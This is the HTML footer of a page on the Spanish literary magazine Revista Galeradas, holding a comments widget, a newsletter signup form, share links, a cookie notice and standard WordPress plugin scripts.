<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/fallece-el-poeta-barcelones-marius-sampere/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69704094e344e" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1883" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69704094e344e" value="05cefb718f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69704094e344e" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69704094e344e" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F&amp;linkname=Marius%20Sampere%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F&amp;linkname=Marius%20Sampere%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January 2026 4 h 57 min (Europe/Paris UTC:2) -->
